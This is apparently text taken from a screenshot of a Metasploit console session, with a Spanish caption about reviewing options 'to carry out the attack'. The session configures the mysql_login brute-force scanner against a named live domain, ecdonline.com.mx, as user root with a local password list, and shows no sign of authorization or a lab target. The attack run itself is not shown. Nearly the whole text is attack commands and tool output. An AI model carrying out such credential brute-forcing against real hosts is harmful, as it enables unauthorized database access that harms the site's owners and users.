 msf auxiliary(mysql_login) > use scanner/mysql/mysql_login
msf auxiliary(mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 3306 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
REVISAMOS LAS OPCIONES
DISPONIBLES
PARA REALIZAR EL ATAQUE
msf auxiliary(mysql_login) > set RHOSTS ecdonline.com.mx
RHOSTS => ecdonline.com.mx
msf auxiliary(mysql_login) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_login) > set PASS_FILE /Users/M4ku4/Documents/exploits/Passwordlist/mysql.txt
PASS_FILE => /Users/M4ku4/Documents/exploits/Passwordlist/mysql.txt
msf auxiliary(mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
PASSWORD no A specific password to authenticate with
PASS_FILE /Users/M4ku4/Documents/exploits/Passwordlist/mysql.txt no File containing passwords, one per line
RHOSTS ecdonline.com.mx yes The target address range or CIDR identifier
RPORT 3306 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(mysql_login) >